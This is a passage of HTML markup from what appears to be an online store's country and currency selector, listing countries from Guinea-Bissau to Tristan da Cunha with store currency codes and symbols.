                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
